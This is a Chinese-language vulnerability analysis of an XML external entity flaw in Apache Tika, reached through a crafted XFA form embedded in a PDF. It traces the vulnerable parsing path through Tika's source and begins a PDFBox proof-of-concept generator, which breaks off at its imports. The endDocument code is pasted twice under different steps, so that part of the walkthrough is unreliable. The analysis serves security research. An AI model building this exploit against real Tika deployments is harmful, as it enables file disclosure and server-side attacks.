 漏洞描述 ==== Apache Tika 的 tika-core(1.13-3.2.1 版本)、tika-pdf-module(2.0.0-3.2.1 版本)和 tika-parsers(1.13-1.28.5 版本)模块在所有平台上存在严重的 XML 外部实体注入(XXE)漏洞。攻击者可通过 PDF 文件中精心构造的 XFA 文件利用该漏洞。  漏洞成因 ==== 由于直接对PDF中隐藏内容进行调用解析,从而造成该漏洞。 环境搭建 ==== 依旧是一个pom依赖,这里用的是3.2.1版本的 ```php <dependency> <groupId>org.apache.tika</groupId> <artifactId>tika-core</artifactId> <version>3.2.1</version> <!-- 根据需要选择版本 --> </dependency> <!-- Apache Tika 全功能依赖(包括解析各种文档) --> <dependency> <groupId>org.apache.tika</groupId> <artifactId>tika-parsers-standard-package</artifactId> <version>3.2.1</version> </dependency> ``` 漏洞分析 ==== 流程分析 ---- 公告说Apache Tika 核心、Apache Tika 解析器、Apache Tika PDF 解析器模块都存在漏洞,也就是基本上所有组件都存在漏洞。 那就先随便写一个demo,来看一下这个解析器的整体流程吧,这里就直接用我构造好的PDF来debug了。 ```php Tika tika = new Tika(); String txt = tika.parseToString(new File("C:\\Users\\20685\\Desktop\\crf.pdf")); System.out.println(txt); ```  这里用的是`parseToString`对目标PDF进行解析的,作用就是将一个PDF文件解析为文本字符串,核心代码如下: ```php public String parseToString(InputStream stream, Metadata metadata, int maxLength) throws IOException, TikaException { WriteOutContentHandler handler = new WriteOutContentHandler(maxLength); ParseContext context = new ParseContext(); context.set(Parser.class, this.parser); try { InputStream var12 = stream; try { this.parser.parse(stream, new BodyContentHandler(handler), metadata, context); } catch (Throwable var10) { if (stream != null) { try { var12.close(); } catch (Throwable var9) { var10.addSuppressed(var9); } } throw var10; } ```  这里首先创建了 `WriteOutContentHandler`用于收集解析后的文本,以及`ParseContext`注入解析器,随后看到核心代码`Parser.parse()`,直接步入。  进入到`parse`方法中,这里前面很长一段代码都是在做解析前的准备工作,直接跳过即可,继续步入到`org.apache.tika.parser.CompositeParser#parse`。   这个方法作用是根据文件类型来选出真正的文件解析器,由于我这里用的是PDF文件,因此使用的就是PDF解析器。tips:这里先用`defaultParse`后再用的`PDFParse`的,一共是俩遍。 随后就进入了`org.apache.tika.parser.pdf.PDFParser#parse`,这里是PDF的分发器,需要走到的是`PDF2XHTML.process`这个方法中才可以解析恶意构造的XML。  进入`org.apache.tika.parser.pdf.PDF2XHTML#process`,其中writeTest中用于解析PDF页面,也就是触发漏洞的地方。  继续步入,这里将触发PDF文档的所有页面,也就是开始,页面解析,结束整个流程。  核心代码如下: ```php protected void endDocument(PDDocument pdf) throws IOException { try { if (this.config.isExtractBookmarksText()) { this.extractBookmarkText(); } IOException e; try { this.extractEmbeddedDocuments(pdf); } catch (IOException var7) { e = var7; this.handleCatchableIOE(e); } try { this.extractIncrementalUpdates(); } catch (IOException var6) { e = var6; this.handleCatchableIOE(e); } this.extractXMPXFA(pdf, this.metadata, this.context); if (this.config.isExtractAcroFormContent()) { try { this.extractAcroForm(pdf); } catch (IOException var5) { e = var5; this.handleCatchableIOE(e); } } ``` 随后步入`endDocument`,该方法的作用是在全部的PDF页面解析完成后,用于提取页面以外的隐藏内容的,比如我们构造的XML文件就在这里被解析调用。  其中核心代码如下: ```php protected void endDocument(PDDocument pdf) throws IOException { try { if (this.config.isExtractBookmarksText()) { this.extractBookmarkText(); } IOException e; try { this.extractEmbeddedDocuments(pdf); } catch (IOException var7) { e = var7; this.handleCatchableIOE(e); } try { this.extractIncrementalUpdates(); } catch (IOException var6) { e = var6; this.handleCatchableIOE(e); } this.extractXMPXFA(pdf, this.metadata, this.context); if (this.config.isExtractAcroFormContent()) { try { this.extractAcroForm(pdf); } catch (IOException var5) { e = var5; this.handleCatchableIOE(e); } } ``` 随后进入真正开始执行调用`xml`的方法`extractAcroForm`。  核心代码如下: ```php void extractAcroForm(PDDocument pdf) throws IOException, SAXException, TikaException { PDDocumentCatalog catalog = pdf.getDocumentCatalog(); if (catalog != null) { PDAcroForm form = catalog.getAcroForm((PDDocumentFixup)null); if (form != null) { PDXFAResource pdxfa = form.getXFA(); if (pdxfa != null) { XFAExtractor xfaExtractor = new XFAExtractor(); InputStream is = null; try { is = new BufferedInputStream(UnsynchronizedByteArrayInputStream.builder().setByteArray(pdxfa.getBytes()).get()); } catch (IOException var12) { IOException e = var12; EmbeddedDocumentUtil.recordEmbeddedStreamException(e, this.metadata); } if (is != null) { label109: { try { xfaExtractor.extract(is, this.xhtml, this.metadata, this.context); } catch (XMLStreamException var13) { XMLStreamException e = var13; EmbeddedDocumentUtil.recordException(e, this.metadata); break label109; } finally { IOUtils.closeQuietly(is); } return; } } } ``` 这里从PDF中取出XML表单数据,随后交给`XFAExtractor`类进行解析,也就是调用了`xfaExtractor.extract`方法。 最终在`reader.next()`触发XML解析,到这里漏洞流程就基本分析完了。  构造PDF的payload ------------- 这里的话我使用了PDFBox来创建一个PDF,并且嵌入了一个XFA,payload如下。 ```php package ctf.challenge; import org.apache.pdfbox.pdmodel.PDDocument; import org.apache.pdfbox.pdmodel.PDPage; import org.apache.pdfbox.pdmodel.interactive.form.PDAcroForm; import org.apache.pdfbox.cos.COSDictionary; import org.apache.pdfbox.cos.COSStream; import org.